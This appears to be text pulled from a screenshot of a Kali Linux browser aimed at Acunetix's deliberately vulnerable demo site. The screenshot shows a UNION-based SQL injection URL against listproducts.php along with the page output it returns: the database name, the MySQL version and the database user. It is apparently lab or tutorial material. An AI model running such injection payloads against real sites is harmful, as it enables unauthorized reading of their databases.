 pictures
testphp.vulnweb.com/listproducts.php?cat=-1 UNION SELECT 1,database(),3,4,5,6,version(),8,user(),10,11
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
11
8.0.22-0ubuntu0.20.04.2
acuart
painted by: acuart@localhost
comment on this picture